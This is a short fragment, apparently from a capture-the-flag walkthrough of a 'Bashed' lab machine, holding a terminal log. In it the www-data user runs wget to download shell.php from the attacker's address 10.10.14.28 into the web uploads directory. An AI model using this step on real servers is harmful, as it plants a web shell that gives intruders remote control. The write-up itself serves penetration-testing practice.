 www-data@bashed:/var/www/html/uploads# wget http://10.10.14.28/shell.php
--2018-04-28 09:18:17-- http://10.10.14.28/shell.php
Connecting to 10.10.14.28:80... connected.
HTTP request sent, awaiting response... 200 OK
www.hackingarticles.in
Length: 1111 (1.1K) [application/octet-stream]
Saving to: 'shell.php'
0K . 100% 238M=0s
2018-04-28 09:18:18 (238 MB/s) - 'shell.php' saved [1111/1111]
www-data:/var/www/html/uploads#